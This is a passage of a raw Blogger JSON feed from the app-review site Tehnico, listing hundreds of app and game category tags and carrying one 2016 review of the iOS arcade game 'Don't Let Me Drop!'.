Amigos"},{"term":"Party and Entertainment"},{"term":"PatPat"},{"term":"Patriots"},{"term":"PatrolMan"},{"term":"Pearlshare"},{"term":"Pearlshare App"},{"term":"Peek’d"},{"term":"People-App"},{"term":"PeopleLooker"},{"term":"Peoplr"},{"term":"Perfect"},{"term":"Perfect Streak"},{"term":"Persona Tool"},{"term":"Personal Safety"},{"term":"Personal Secretary"},{"term":"Personal trainer"},{"term":"Personality"},{"term":"Personality Development"},{"term":"PersonalityMatch"},{"term":"PestFree4u"},{"term":"Pet"},{"term":"Pet App"},{"term":"Pet Canvas"},{"term":"Pet lovers"},{"term":"Pet owners"},{"term":"Petbuds"},{"term":"Petriq"},{"term":"Pets"},{"term":"Pets Splash Matcher"},{"term":"Petsil - Gamifield"},{"term":"Phone Cleaner Pro"},{"term":"Photo Collage \u0026 Picture Collage - Photo Grid"},{"term":"Photo Collage Maker Pro"},{"term":"Photo Sketch"},{"term":"Photo-enhancing tool"},{"term":"Photonix"},{"term":"Photos and Videos"},{"term":"Phucket"},{"term":"Physics Draw"},{"term":"PicNut"},{"term":"PicStackr"},{"term":"PickMeApp"},{"term":"Picture story"},{"term":"Pictures"},{"term":"Pig"},{"term":"Pin the Pup"},{"term":"Pinball BOOM"},{"term":"Pindo"},{"term":"Pineapples"},{"term":"Ping"},{"term":"PingBuds"},{"term":"Pio Farm"},{"term":"Pixel Animation Studio"},{"term":"Pixel Rope: Endless Rope Swing"},{"term":"Pixel Screen Recorder"},{"term":"Pizza"},{"term":"Pizza Boy - GBC Emulator"},{"term":"Place to Visit"},{"term":"Placeful City Guides"},{"term":"Places Explorer"},{"term":"PlainBG"},{"term":"Plan your next journey"},{"term":"Planning"},{"term":"Plastic Surgery"},{"term":"Platform Jump"},{"term":"Platformer"},{"term":"Platformer. JACK Adventure"},{"term":"Play games"},{"term":"Player"},{"term":"Playing \u0026 Learning – Educational Games"},{"term":"Plunge Ball"},{"term":"Pocket Horoscope"},{"term":"Pocket Monster Mania Go"},{"term":"PocketFitness"},{"term":"Podcast Player"},{"term":"Poiskus"},{"term":"PokeRAIDchat"},{"term":"Pokemon GO"},{"term":"Poker Conquest"},{"term":"Poker coins"},{"term":"Pool"},{"term":"Pool Strike"},{"term":"Pootagram"},{"term":"Pop"},{"term":"Pop Bubbles"},{"term":"Pop My Monster"},{"term":"Pops"},{"term":"Portal Ball"},{"term":"Portfolio Builder"},{"term":"Positive Thinking"},{"term":"Positive Thoughts"},{"term":"Posivibeman"},{"term":"Postcards"},{"term":"Power"},{"term":"Power \u0026 App Lock"},{"term":"Prank"},{"term":"Precious Metal Spot"},{"term":"Pregnancy Coach"},{"term":"Price Comparison"},{"term":"Prime Savings"},{"term":"Primler"},{"term":"Prince’s Danger Adventure"},{"term":"Print Coupons"},{"term":"Privacy"},{"term":"Privat Cloud"},{"term":"Pro Expenses"},{"term":"Pro Football Radio"},{"term":"ProDiagnose"},{"term":"Productive habits"},{"term":"Professional Voice Recorder"},{"term":"Profitzoom"},{"term":"Progress Graphs"},{"term":"Project"},{"term":"ProjectionsIO"},{"term":"Promote and Manage Event"},{"term":"Pronunciation"},{"term":"Pronunciation Dictionary"},{"term":"Property Maintenance Company"},{"term":"Protection"},{"term":"Providers"},{"term":"Psalms"},{"term":"Psychic Readings"},{"term":"Punch – Jump"},{"term":"Puntr"},{"term":"Purge"},{"term":"Purple Comet"},{"term":"Puzzle Challenge"},{"term":"Puzzle Game Extreme"},{"term":"Puzzle Game of the Week"},{"term":"Puzzle Match Three Game"},{"term":"Puzzle mills"},{"term":"Puzzle. C4"},{"term":"Puzzles"},{"term":"Pyxsee"},{"term":"Q-Bit Revolution"},{"term":"Qpon.in"},{"term":"Quartz"},{"term":"Question App"},{"term":"Questioning and Answering"},{"term":"Questioning game"},{"term":"Quick Email"},{"term":"Quick Search \u0026 Listen"},{"term":"Quick World News"},{"term":"Quit Porn"},{"term":"Quit Smoking"},{"term":"Quitopia"},{"term":"Quotes By Category"},{"term":"Qurush"},{"term":"R4VE"},{"term":"RISE"},{"term":"RTS"},{"term":"RTS game"},{"term":"RYL – Record Your Life Project"},{"term":"Race"},{"term":"Race 2016"},{"term":"Racer Fight Simulator"},{"term":"Racing Car On Fire"},{"term":"Racing Royale"},{"term":"Racing lovers"},{"term":"Rackery"},{"term":"Radio App"},{"term":"Radio Art"},{"term":"Radio Russkaya Reklama"},{"term":"Rainbow Challenge"},{"term":"Rainbow Unicorn"},{"term":"Random Tweets"},{"term":"RangePRO Golf"},{"term":"Rapid notes"},{"term":"Reaction"},{"term":"Reader"},{"term":"Reading"},{"term":"Reading-related disabilities"},{"term":"Real Emotion Texting"},{"term":"Real Estate"},{"term":"Real Madrid CF"},{"term":"Real Prizes"},{"term":"Realive your Mind"},{"term":"ReallyMake"},{"term":"Reasoning skills"},{"term":"Receipt"},{"term":"Receipt\/Receipts Expense\/Income\/Bill Tracker Budget Planner\/Planning Financial Personal Finance"},{"term":"Record Full HD quality"},{"term":"Record your score"},{"term":"Reef Builders"},{"term":"Reef Builders App"},{"term":"Reef Marketplace"},{"term":"Reflexes"},{"term":"Regram"},{"term":"Regular.li"},{"term":"Relationship"},{"term":"Relationships"},{"term":"Relax"},{"term":"Relaxation"},{"term":"Relaxing Sounds"},{"term":"Releases"},{"term":"Relive your mind"},{"term":"Remember your clients"},{"term":"Remodel a room"},{"term":"Replaio"},{"term":"RepleteHealth"},{"term":"Repost"},{"term":"Rescue Bubble Shooter"},{"term":"Rescue Paws"},{"term":"Restaurant"},{"term":"Restaurants"},{"term":"Retired Young Legacy"},{"term":"Retro Graphics"},{"term":"Retro Style"},{"term":"ReturnMe"},{"term":"Review"},{"term":"Rewire Companion"},{"term":"Rezella"},{"term":"Rhyme Time"},{"term":"Rhymes"},{"term":"Riddle game"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Ring My Stylist"},{"term":"Rise Up - Save The Soul"},{"term":"River Puzzle"},{"term":"Road Fun Games Car"},{"term":"Roadside asisstance"},{"term":"RoboWrecks"},{"term":"Robot Sky Jump"},{"term":"Rocket VS Blocks"},{"term":"Rocketing for Instagram"},{"term":"Roll the Ball"},{"term":"Roll!"},{"term":"Romance"},{"term":"Romantic"},{"term":"Ronald Drumpf"},{"term":"Rosebunny designs"},{"term":"Roulette"},{"term":"Roundie"},{"term":"Routes.guide"},{"term":"Run Away Kid"},{"term":"RunawayJRider"},{"term":"Runner"},{"term":"Running Dead: World of Zombie"},{"term":"Running: Run for Weight Loss"},{"term":"Russia 2018 World Cup"},{"term":"Rythme"},{"term":"SCREAMXO"},{"term":"SEXY CHAT"},{"term":"SFERA"},{"term":"SKYSHIP HERO"},{"term":"SLOT SAGA"},{"term":"SMS Reader"},{"term":"SOCCER Live Scores"},{"term":"SOCIABO"},{"term":"SOCIABO App"},{"term":"SQUID"},{"term":"SWAT Forces vs. Zombies"},{"term":"Safe to Use"},{"term":"Sale \u0026 Coupons"},{"term":"SalePointer"},{"term":"SalePointerApp"},{"term":"Salon Manager"},{"term":"Salt"},{"term":"Same Account in two devices"},{"term":"Same color"},{"term":"San Andreas: Gangster Shoot"},{"term":"Santa Slots - Gold Casino"},{"term":"Santa Treat"},{"term":"Santa Vs Airplane"},{"term":"Save Battery"},{"term":"Save Money"},{"term":"Saving money"},{"term":"Say-so"},{"term":"Scam Face Emotion Recognition App"},{"term":"Scan and Save App"},{"term":"Scanner"},{"term":"Schedule Maker"},{"term":"Science"},{"term":"Science News Daily"},{"term":"Score"},{"term":"Scouting"},{"term":"Scrap 'Em"},{"term":"Screen Recorder"},{"term":"Scrum"},{"term":"Seashells"},{"term":"Secret App Lock for Android"},{"term":"Secret Confession"},{"term":"Secure Data"},{"term":"Secure Platform"},{"term":"Secure Vault Pro"},{"term":"Seduction Secrets"},{"term":"See Me?"},{"term":"See a personalized post"},{"term":"Seeblings"},{"term":"Seed Shooter"},{"term":"Seek"},{"term":"Seek Karma"},{"term":"Self-Cure Natural Remedies"},{"term":"Self-Esteem"},{"term":"Selfique"},{"term":"Sell"},{"term":"Sell stuff locally"},{"term":"Selling"},{"term":"Send encrypted messages"},{"term":"SendLater"},{"term":"Sendtu"},{"term":"Serinbo"},{"term":"Serve an Offer"},{"term":"Service"},{"term":"Services"},{"term":"SeudosChat"},{"term":"Sexy Girls Spot Difference"},{"term":"Shakey's Escape"},{"term":"ShareBlast"},{"term":"ShedWool"},{"term":"Shifty Bits"},{"term":"Shine"},{"term":"ShipRocket"},{"term":"Shipping"},{"term":"Shoe Hit"},{"term":"Shoot the Enemy"},{"term":"Shooter"},{"term":"Shooter Game"},{"term":"Shooting Heroes Legend"},{"term":"Shopdesigner"},{"term":"Shoping"},{"term":"Shopping List"},{"term":"Shopping lists"},{"term":"Shops"},{"term":"ShowUoff"},{"term":"Showcase Sneaker Collection"},{"term":"Shows"},{"term":"SiBi - See It Buy It"},{"term":"SiFi"},{"term":"Sic Bo"},{"term":"Similar to Shazam"},{"term":"Similar to your taste"},{"term":"Simkl Lists"},{"term":"Simple Fit"},{"term":"Simple Grocery List"},{"term":"Simple Workout"},{"term":"Simple and Addictive"},{"term":"SimpleLots Wholesale"},{"term":"Simplifi Me"},{"term":"Simpliv"},{"term":"Sing Nursery rhymes"},{"term":"Sit or Start Fantasy Football"},{"term":"Skier Wing Commander"},{"term":"Skills"},{"term":"Skootch"},{"term":"Skootch Word Game"},{"term":"Skramblr"},{"term":"Sky Copter"},{"term":"Sky Jet War"},{"term":"Skying App"},{"term":"Sleep Zen"},{"term":"Sleeping Forest"},{"term":"Sleeping Garden"},{"term":"Sleeping Mermaid"},{"term":"Sleepwalking Scientist"},{"term":"Slice Fixr"},{"term":"Slicing"},{"term":"Slideshow Bob"},{"term":"Slot Fruits Machine Freestyle"},{"term":"Slot Jackpot Fruit Machine"},{"term":"Smart 2048+"},{"term":"Smart Connector - Connect 4"},{"term":"Smart Shopper"},{"term":"SmartPurch"},{"term":"SmartWatcher"},{"term":"Smash Fly"},{"term":"SmileReader"},{"term":"Smoke Bubble \u0026 Smoke Monsters"},{"term":"SnagTask"},{"term":"Snakitch – Zap Tap \u0026 Swap"},{"term":"Snap Photo Editor"},{"term":"Snapchat"},{"term":"Snapchat Friends"},{"term":"Snappy Blocks"},{"term":"Snapshot"},{"term":"Sneaker Lovers"},{"term":"Soccer Tips \/ Sports Tips"},{"term":"Social Analyzer"},{"term":"Social Assistant"},{"term":"Social Manager"},{"term":"Social Netowrking"},{"term":"Social Platform"},{"term":"Social Service"},{"term":"Social Sports"},{"term":"Social networking site"},{"term":"Social networks"},{"term":"Software Review"},{"term":"Software Tool"},{"term":"Solitaire"},{"term":"Solitaire Universe"},{"term":"Solitare"},{"term":"Solution"},{"term":"Soul Warrior"},{"term":"Sound Cradle"},{"term":"Sounds"},{"term":"Sp33dy"},{"term":"Space Evolution"},{"term":"Space Galaxy Attack"},{"term":"Space Joy"},{"term":"Space Jump Zap"},{"term":"Space Jumper"},{"term":"SpamBox"},{"term":"Spanish Language Coach"},{"term":"Spare"},{"term":"Speacher"},{"term":"Speaksli"},{"term":"Special War Forces"},{"term":"Speech Essentials"},{"term":"Speed"},{"term":"SpeedCube"},{"term":"Speedometer"},{"term":"Spelling"},{"term":"Spike Pit"},{"term":"Spin Cycle Studio"},{"term":"Spinner"},{"term":"Spirals"},{"term":"Spirituality"},{"term":"Split Hit"},{"term":"Spoppin"},{"term":"Sport Activity"},{"term":"Sport Game"},{"term":"Sport Games"},{"term":"SpotZ"},{"term":"Spray"},{"term":"Spray Ball"},{"term":"Spuds"},{"term":"SpyChatter"},{"term":"Square Dash - Geometry Tetris"},{"term":"Stack Receipts"},{"term":"StackD"},{"term":"Star King"},{"term":"Star Tactics Redux"},{"term":"StarSmasher"},{"term":"Startup Jobs"},{"term":"Startup Space"},{"term":"StatiGRAM"},{"term":"Stay healthy"},{"term":"Steady Head"},{"term":"Steam"},{"term":"Steel Pan Tutor"},{"term":"Sticker"},{"term":"Stickers Pack"},{"term":"Stiya"},{"term":"Stock"},{"term":"StockStation"},{"term":"Stop Baby Crying"},{"term":"Stop Gap Dental"},{"term":"Stop Vaginal Odor"},{"term":"Stories"},{"term":"Storybeat"},{"term":"Strangers Chat"},{"term":"Strategic"},{"term":"StreetAway"},{"term":"Streeter"},{"term":"Stress relief"},{"term":"StringMaster"},{"term":"Stroller Patrol"},{"term":"Students"},{"term":"Stylish"},{"term":"Success"},{"term":"Sudoku S"},{"term":"Super Bomber Boy"},{"term":"Super Fast Spin Game"},{"term":"Super Racer Car Lock Screen Wallpaper"},{"term":"Super Senor Gato World"},{"term":"Super fast tap tap"},{"term":"SuperViz"},{"term":"Superhero Jetpack Robot Game"},{"term":"Suplexed"},{"term":"Support Visions"},{"term":"Survival"},{"term":"Survivor Rush"},{"term":"Sweet Ghost"},{"term":"SwiftTapp"},{"term":"Swing Profile"},{"term":"Swipe Codebreaker"},{"term":"Swiping the screen"},{"term":"Swirl"},{"term":"TNC Stories"},{"term":"TV series"},{"term":"Taco Trump Down"},{"term":"Take the Lead"},{"term":"Talent"},{"term":"TalkToChef"},{"term":"Tap Defenders"},{"term":"Tap Game"},{"term":"Tap and Smash"},{"term":"Tapped"},{"term":"Tapper"},{"term":"Tapper Game"},{"term":"Tasker"},{"term":"Tasks"},{"term":"TastyFilters"},{"term":"Tattoo \u0026 Piercing Photo Studio"},{"term":"Tax"},{"term":"Tax Fight"},{"term":"Tax Return"},{"term":"Tax Tracker"},{"term":"Taxi"},{"term":"Taxpense"},{"term":"Team building"},{"term":"Teaser Music"},{"term":"Tech From Vets"},{"term":"Tech Review"},{"term":"Teddy's World"},{"term":"Teen"},{"term":"TeenTrep"},{"term":"Tej’s Garage App"},{"term":"Temper"},{"term":"Tenants"},{"term":"Tennis"},{"term":"Test your logic"},{"term":"Texas Holdem"},{"term":"Texting Code Quiz"},{"term":"Textr"},{"term":"The Crypto Pouch"},{"term":"The Delta App"},{"term":"The Last Ruse"},{"term":"The Me"},{"term":"The Million Dollar Game"},{"term":"The Money Pouch"},{"term":"The Palm Reading"},{"term":"The Quiz: Trivia Adventure"},{"term":"The Run World"},{"term":"The Sequence"},{"term":"The Time Machine"},{"term":"Therapy"},{"term":"ThinkShop"},{"term":"Thought Waves Pro"},{"term":"Thought to photos"},{"term":"Thrilling-race"},{"term":"Thug Life Stickers"},{"term":"Tic Tac Toe"},{"term":"Time Challenge"},{"term":"TimeGurus"},{"term":"Timenote"},{"term":"Timer"},{"term":"Timing Hero: FIghting RPG"},{"term":"Timpple.m"},{"term":"Tinda"},{"term":"Tinder"},{"term":"Tiny Flying Animal Adventure"},{"term":"Tiny Trump"},{"term":"TipToe"},{"term":"To The Castle"},{"term":"To-Do"},{"term":"Today's Hit Ringtones Pro"},{"term":"Toggle"},{"term":"Toilet"},{"term":"Tommy the tutle"},{"term":"Tool of the Week"},{"term":"Top Blogs"},{"term":"Top Funny Videos HD"},{"term":"Top Money"},{"term":"Top Thaaat"},{"term":"TopEats"},{"term":"Totally Bridge"},{"term":"Tourgether"},{"term":"Tow Teck"},{"term":"Towber"},{"term":"Towers"},{"term":"TowingUp"},{"term":"Track Your Lie"},{"term":"Traffic Racer 2017"},{"term":"Train.Me"},{"term":"Trainer"},{"term":"Traista"},{"term":"Transactions"},{"term":"Transbox"},{"term":"Transfer"},{"term":"Translate"},{"term":"Travel Owl"},{"term":"Travel Social Network"},{"term":"Traveler"},{"term":"Traveling companion"},{"term":"Travelonium"},{"term":"Treasure Beach Casino \u0026 Slots"},{"term":"Treasures of Egypt"},{"term":"Trever"},{"term":"Trial Xtreme 3D"},{"term":"Triathlon"},{"term":"TribeFluence"},{"term":"Tricks and Tips"},{"term":"Tricky 4 u"},{"term":"Tricky Cube"},{"term":"TripleVMusic"},{"term":"Triva"},{"term":"Trivia Search"},{"term":"Tropical Dash"},{"term":"Truck Racing"},{"term":"Truck Stunt Hill Climb"},{"term":"Trucks"},{"term":"Trump Rally"},{"term":"Trumped Tweets"},{"term":"Turn Up Your Praise Ministry"},{"term":"Tuurnt"},{"term":"Tv Show"},{"term":"Twin Diamonds"},{"term":"Twitter"},{"term":"U Assist"},{"term":"U-Bidit"},{"term":"UAE Cinema Showtime"},{"term":"UAE TOP 10"},{"term":"UK"},{"term":"USB Flash Drive Pro"},{"term":"USFantasy Sports"},{"term":"USMLE"},{"term":"USMLE App"},{"term":"Ultimate Football"},{"term":"Ultimate Panda Shooter"},{"term":"Ultimate Unit Converter"},{"term":"Ultra Fast Charging"},{"term":"Ultrawatch Free Watch Face"},{"term":"Ummah"},{"term":"Unblock Master"},{"term":"UniHub"},{"term":"Unique"},{"term":"Unique Password"},{"term":"Unplug Meditation Booking"},{"term":"Untagle Me Stars Brain Puzzle"},{"term":"UpShift"},{"term":"Update for WhatsApp"},{"term":"Urban Farming"},{"term":"Use Dual"},{"term":"V\u0026U - Vegan Dating"},{"term":"VERBUM"},{"term":"VESNA"},{"term":"VISU"},{"term":"VPN Master"},{"term":"VPN Master Pro"},{"term":"VR Games"},{"term":"VR Store"},{"term":"VaPay"},{"term":"Vacay"},{"term":"Vampire Idol"},{"term":"Vancouver"},{"term":"Vanguard Online - WW2"},{"term":"Vanish - Magic Trick"},{"term":"Vault Secure Pro"},{"term":"Vector Logo Maker"},{"term":"Vegas Slot Games"},{"term":"Vendr"},{"term":"Vernam IM"},{"term":"Verses"},{"term":"Video App"},{"term":"Video Calls"},{"term":"Video Files"},{"term":"Video Guide"},{"term":"Video to MP3 Converter"},{"term":"VieLoco"},{"term":"Vietnamese"},{"term":"Viking"},{"term":"Viking predictions"},{"term":"Vintage"},{"term":"Virtual effects"},{"term":"Virtuhunt"},{"term":"Visual Checklists"},{"term":"Visual Money"},{"term":"Visual simulation"},{"term":"Vlinder"},{"term":"Vocabulary Learning"},{"term":"Voice Format"},{"term":"Voluntarily Work"},{"term":"Vote Fun"},{"term":"Vyral"},{"term":"WIDIZ"},{"term":"WIZT"},{"term":"WMO –Global Free WiFi"},{"term":"WOW Trivia"},{"term":"WRIO"},{"term":"WaitChek"},{"term":"Wake Up Cry"},{"term":"Wall Cat Run"},{"term":"Wall Jumper"},{"term":"Wallhab"},{"term":"Wallpaper"},{"term":"Wallpaper App"},{"term":"WandCam"},{"term":"War Game"},{"term":"Watch Live TV \u0026 Online Radio"},{"term":"Watch Online Videos"},{"term":"Way"},{"term":"WeSport"},{"term":"Wealth \u0026 Wisdom Oracle Cards"},{"term":"Wealth Words"},{"term":"Weapons"},{"term":"Weather App"},{"term":"Weather Around App"},{"term":"Weave.DPL"},{"term":"Web"},{"term":"Web Browser"},{"term":"Web Design"},{"term":"Web Services"},{"term":"Wedding"},{"term":"Wedgie Go"},{"term":"Weed Bubble Shooter"},{"term":"Weed Consumers"},{"term":"Weedmenu"},{"term":"Weight Loss"},{"term":"Weight Loss Tracker"},{"term":"Well-being"},{"term":"What do i Eat?"},{"term":"What the BLANK?!"},{"term":"What's Poppin"},{"term":"WhatsThis"},{"term":"Where everyone is real"},{"term":"Where’s My Dog"},{"term":"WhisperMe"},{"term":"Whiteboard App"},{"term":"WhizFolders"},{"term":"Who Hack My Wifi?"},{"term":"WhoChat?"},{"term":"WhoReact"},{"term":"Wifi Analyzer"},{"term":"Wild Cherries Slot Machines"},{"term":"Wild West Faro"},{"term":"Wild Wheel"},{"term":"Win Bet"},{"term":"Windows 8"},{"term":"Windows phone"},{"term":"Wine App"},{"term":"WineNights"},{"term":"Wired"},{"term":"Wireless lighting"},{"term":"Witch"},{"term":"Witch Bird Pop: Bubble Shooter"},{"term":"Witty Time Clock App"},{"term":"Wokka Lokka"},{"term":"Women Weight Loss Workout"},{"term":"Wonder Dragons"},{"term":"Wonder Knights"},{"term":"Wonder Wally"},{"term":"Wonderland"},{"term":"Word Finder"},{"term":"Word Ranch"},{"term":"Word Search Puzzle"},{"term":"Word Search Puzzle 2"},{"term":"Word Stellar"},{"term":"Word-X"},{"term":"WordPIN"},{"term":"Wordaholic"},{"term":"Wordplay"},{"term":"Words"},{"term":"Work Opportunity"},{"term":"Workout"},{"term":"Workout App"},{"term":"Workout Interval Timer"},{"term":"Workout plan"},{"term":"World Raotts Treasure Hunt"},{"term":"World Travel"},{"term":"World Traveler"},{"term":"WowSox"},{"term":"Wrecking Ball"},{"term":"Wrench Professionals"},{"term":"Xcube"},{"term":"Xcube Master"},{"term":"XtayPro"},{"term":"Xwin"},{"term":"Yago"},{"term":"Yes or No"},{"term":"Yin yoga"},{"term":"Yoga Nidra"},{"term":"Yoga Timer"},{"term":"Yoto"},{"term":"YouTube"},{"term":"YouVoice"},{"term":"Young kids"},{"term":"Your Porter"},{"term":"Your Stuff"},{"term":"Youth"},{"term":"Zap Zap Math"},{"term":"Zeb Zombie"},{"term":"Zen Block"},{"term":"Zen Shopping"},{"term":"Zen Sudoku"},{"term":"Ziiron"},{"term":"Zombie Graveyard: Kill Frenzy"},{"term":"Zombie Loop"},{"term":"Zombie Puncher"},{"term":"Zombie SkyKiller"},{"term":"Zombie.io Madness"},{"term":"Zoo Finder"},{"term":"Zoomania"},{"term":"Zurface"},{"term":"all universities information"},{"term":"arena"},{"term":"battery"},{"term":"card reading"},{"term":"casino slot"},{"term":"chozun"},{"term":"communication app"},{"term":"cryptoBox"},{"term":"eCatalog Manager"},{"term":"eReading"},{"term":"easy to access"},{"term":"empowr"},{"term":"fit"},{"term":"free calls"},{"term":"gameit"},{"term":"games. Game Review"},{"term":"good manners"},{"term":"grocery store"},{"term":"hill"},{"term":"i-Azzia"},{"term":"iAMQATAR"},{"term":"iCanDesign"},{"term":"iDécor Options"},{"term":"iMessage"},{"term":"iPhone Camera"},{"term":"iSaveMoney"},{"term":"iTrackHockey"},{"term":"iTrackLacrosse"},{"term":"iVROX VR player"},{"term":"iam.dj"},{"term":"inTime.io"},{"term":"indiegames"},{"term":"io"},{"term":"keys"},{"term":"last seen hider"},{"term":"lettrs"},{"term":"listen songs"},{"term":"logi."},{"term":"loopific"},{"term":"mExpence"},{"term":"marathon"},{"term":"marketing"},{"term":"mindZense"},{"term":"moments sharing"},{"term":"motivational quotes"},{"term":"mySharp"},{"term":"nBubble"},{"term":"neoDefense"},{"term":"noScroll"},{"term":"nwsty"},{"term":"online"},{"term":"photo editing"},{"term":"photo enhancer"},{"term":"plan"},{"term":"project management"},{"term":"project management software"},{"term":"pvp"},{"term":"remote"},{"term":"social gaming"},{"term":"sooting sounds"},{"term":"soundBYTE"},{"term":"sumZ+"},{"term":"tarot"},{"term":"tracker"},{"term":"training program"},{"term":"transportation"},{"term":"ttuttu"},{"term":"tuxler"},{"term":"tv"},{"term":"unWired"},{"term":"vpn provider"},{"term":"wheelCal"},{"term":"windows 7"},{"term":"windows 8.1"}],"title":{"type":"text","$t":"Tehnico"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/-\/Roundie?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/search\/label\/Roundie"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sasho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15314386205117687007"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6549533229249766954"},"published":{"$t":"2016-02-06T19:14:00.000-08:00"},"updated":{"$t":"2016-02-06T19:14:59.923-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Don't Let Me Drop!"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roundie"}],"title":{"type":"text","$t":"iOS Game Review - Don't Let Me Drop!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiigolFv4dW6Ws9cQvOjIptZe90Lm4DW8LSlA2o3SocK92ondiNOMLYb6vGQyXyiXSY-4kHM89w5iyhxbM1AEQ4drYHbpF0KuMB_U8QlEPqzxuVe5WkQ0zBYeQoxE2tymphpoOYVBN7uMo\/s1600\/don%2527t+let+me+drop.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiigolFv4dW6Ws9cQvOjIptZe90Lm4DW8LSlA2o3SocK92ondiNOMLYb6vGQyXyiXSY-4kHM89w5iyhxbM1AEQ4drYHbpF0KuMB_U8QlEPqzxuVe5WkQ0zBYeQoxE2tymphpoOYVBN7uMo\/s640\/don%2527t+let+me+drop.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you are searching for a new arcade game that will test your reaction skills and entertain you at the same time then you should try Don’t Let Me Drop. This new iOS game was released 14 days ago and so far it has quickly earned positive feedback from both users and app review websites. This is all due to its amazing and exciting gameplay, cool characters and beautiful graphics.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe idea of Don’t Let Me Drop is simple, you need to save the Roundie heroes and bounce them back up to the sky. You’ll have a big help from the platform and you’ll need to tap to save the Roundie Heroes.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou begin with the cool pirate roundie that looks funny. To save him you need to tap the bar near the bottom to create a small platform. There is a twist, you must do it in the right time or your hero will fall. If you do it in the precise moment, your Roundie will bounce off of it, back up high, and your platform will disappear.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, maybe at the very beginning you will think that the game is easy, even though you will need time to get the flow of the game. But then, other casually cool characters will start appearing and they will make things harder for you.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe score is counted in a way that you’ll get a point and a coin for each Roundie you save from dying. With your earned coins you can buy different characters like high-bouncing ninjas. The game is integrated with the Game Center so that means that you can compete with other players. Get it for free on the App Store.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nApp Store Download Link:\u0026nbsp;\u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/dont-let-me-drop!\/id1061868410?mt=8\"\u003EDon't Let Me Drop!\u003C\/a\u003E\u003C\/h4\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6549533229249766954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6549533229249766954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2016\/02\/ios-game-review-dont-let-me-drop_6.html","title":"iOS Game Review - Don't Let Me Drop!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiigolFv4dW6Ws9cQvOjIptZe90Lm4DW8LSlA2o3SocK92ondiNOMLYb6vGQyXyiXSY-4kHM89w5iyhxbM1AEQ4drYHbpF0KuMB_U8QlEPqzxuVe5WkQ0zBYeQoxE2tymphpoOYVBN7uMo\/s72-c\/don%2527t+let+me+drop.JPG","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tehnico.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 59991
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896"},"updated":{"$t":"2026-01-26T06:32:53.302-08:00"},"category":[{"term":"Android"},{"term":"iOS"},{"term":"App"},{"term":"App Review"},{"term":"Android App"},{"term":"iOS App"},{"term":"Games"},{"term":"featured"},{"term":"Game"},{"term":"Game Review"},{"term":"Android \u0026 iOS"},{"term":"Apps"},{"term":"News"},{"term":"Puzzle"},{"term":"Android Game"},{"term":"Arcade Game"},{"term":"iOS games"},{"term":"Arcade"},{"term":"Social"},{"term":"Android Games"},{"term":"Productivity"},{"term":"iOS \u0026 Android"},{"term":"Shopping"},{"term":"Finance"},{"term":"Fitness"},{"term":"Puzzle 